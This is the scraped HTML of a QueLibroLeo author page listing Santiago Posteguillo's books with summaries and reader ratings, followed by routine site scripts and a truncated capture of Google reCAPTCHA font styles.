                <a href="https://quelibroleo.com/web/public/estuche-trilogia-de-escipion-africanus-las-legiones-malditas-la-traicion-de-roma"><span><b>ESTUCHE TRILOGIA DE ESCIPIÓN (AFRICANUS; LAS LEGIONES MALDITAS; LA TRAICION DE ROMA)</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/posteguillo-santiago">POSTEGUILLO, SANTIAGO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen21588"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen21588" role="tabpanel">
								<div class="text">
																		<p>La trilogía histórica más esperada ahora en un pack de lujo: Africanus, El hijo del cónsul y Las legiones malditas y La traición de Roma. Estuche Trilogía Africanus de Santiago Posteguillo. La historia novelada de Publio Cornelio Escipión, el Africano, ambientado en la Roma del siglo III antes de Cr...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/estuche-trilogia-de-escipion-africanus-las-legiones-malditas-la-traicion-de-roma#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    9,01
		                                        </span>
								<i class="puntuacion">Excelente</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/estuche-trilogia-de-escipion-africanus-las-legiones-malditas-la-traicion-de-roma">244
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/estuche-trilogia-de-escipion-africanus-las-legiones-malditas-la-traicion-de-roma#comentarios"
								                              style="color: white">21
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/la-legion-perdida-el-sueno-de-trajano" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1456220570.jpg" alt="Portada de LA LEGIÓN PERDIDA. El sueño de Trajano" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/la-legion-perdida-el-sueno-de-trajano"><span><b>LA LEGIÓN PERDIDA. El sueño de Trajano</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/posteguillo-santiago">POSTEGUILLO, SANTIAGO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen132185"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen132185" role="tabpanel">
								<div class="text">
																		<p>En el año 53 a. C. el cónsul Craso cruzó el Éufrates para conquistar Oriente, pero su ejército fue destrozado en Carrhae. Una legión entera cayó prisionera de los partos. Nadie sabe a ciencia cierta qué pasó con aquella legión perdida.150 años después, Trajano está a punto de volver a cruzar el Éufr...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/la-legion-perdida-el-sueno-de-trajano#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8,63
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/la-legion-perdida-el-sueno-de-trajano">428
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/la-legion-perdida-el-sueno-de-trajano#comentarios"
								                              style="color: white">56
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/la-noche-en-que-frankenstein-leyo-el-quijote" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1347956292.jpeg" alt="Portada de LA NOCHE EN QUE FRANKENSTEIN LEYÓ EL QUIJOTE" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/la-noche-en-que-frankenstein-leyo-el-quijote"><span><b>LA NOCHE EN QUE FRANKENSTEIN LEYÓ EL QUIJOTE</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/posteguillo-santiago">POSTEGUILLO, SANTIAGO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen110262"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen110262" role="tabpanel">
								<div class="text">
																		<p>¿Quién escribió las obras de Shakespeare? ¿Qué libro perseguía el KGB? ¿Qué novela ocultó Hitler? ¿Quién pensó en el orden alfabético para organizar los libros? ¿Qué autor burló al índice de libros prohibidos de la Inquisición? Estos y otros enigmas literarios encuentran respuesta en las páginas de...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/la-noche-en-que-frankenstein-leyo-el-quijote#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,63
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/la-noche-en-que-frankenstein-leyo-el-quijote">279
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/la-noche-en-que-frankenstein-leyo-el-quijote#comentarios"
								                              style="color: white">52
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard5 -->
						<div id='quelibroleo.com_billboard5'></div>
						<!-- End div for quelibroleo.com_billboard5 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/la-sangre-de-los-libros" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1412842201.jpg" alt="Portada de LA SANGRE DE LOS LIBROS" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/la-sangre-de-los-libros"><span><b>LA SANGRE DE LOS LIBROS</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/posteguillo-santiago">POSTEGUILLO, SANTIAGO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen125253"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen125253" role="tabpanel">
								<div class="text">
																		<p>Asesinatos, suicidios, duelos, condenas a muerte, guerras, eclipses, vampiros, misterios, juicios… Detrás de los grandes libros se esconde mucha más sangre de lo que uno podría imaginar. ¿Por qué Pushkin murió en un duelo? ¿Es cierto que se han hallado pruebas de la reencarnación de Shakespeare? ¿Sa...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/la-sangre-de-los-libros#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,36
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/la-sangre-de-los-libros">121
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/la-sangre-de-los-libros#comentarios"
								                              style="color: white">29
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/la-traicion-de-roma" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1354376096.jpg" alt="Portada de LA TRAICIÓN DE ROMA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/la-traicion-de-roma"><span><b>LA TRAICIÓN DE ROMA</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/posteguillo-santiago">POSTEGUILLO, SANTIAGO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen19055"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen19055" role="tabpanel">
								<div class="text">
																		<p>La tercera parte de la trilogía de novela histórica más exitosa de los últimos tiempos. "He sido el hombre más poderoso del mundo, pero también el más traicionado." Así comienza Publio Cornelio Escipión sus memorias en La traición de Roma, donde Santiago Posteguillo nos narra el épico final de la vi...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/la-traicion-de-roma#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8,43
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/la-traicion-de-roma">874
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/la-traicion-de-roma#comentarios"
								                              style="color: white">85
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled"><span class="page-link">&laquo;</span></li>
            
            
                            
                
                
                                                                                        <li class="page-item active"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/autores/posteguillo-santiago?sort=titulo&amp;page=2">2</a></li>
                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/autores/posteguillo-santiago?sort=titulo&amp;page=2" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>1-10 de 19 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

           <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=z8xj2uhnjer3
body_size: 48626
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
